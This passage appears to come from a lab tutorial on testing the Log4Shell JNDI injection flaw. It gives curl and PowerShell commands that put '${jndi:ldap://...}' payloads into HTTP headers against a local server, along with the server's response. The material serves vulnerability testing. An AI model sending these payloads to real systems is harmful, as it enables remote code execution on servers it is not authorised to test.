 6. To test the vulnerability try invoking a curl request or Invoke-
WebRequest[if on windows powershell] by specifying any header with a
malicious value. It could be ‘X-Api-Version: ${jndi:ldap://127.0.0.1/a}’ or a
target a common header such as USER_AGENT with: curl -H ‘User-Agent:
${jndi:ldap://172.16.182.1:8081/a}’ localhost:8080
PS C:\WINDOWS\system32> .\curl.exe -H 'User-Agent: ${jndi:ldap://172.27.48.1:8888/a}' localhost:5555
ok: ua: ${jndi:ldap://172.27.48.1:8888/a} pwn: null pth:/
PS C:\WINDOWS\system32>
PS C:\WINDOWS\system32>
sample curl request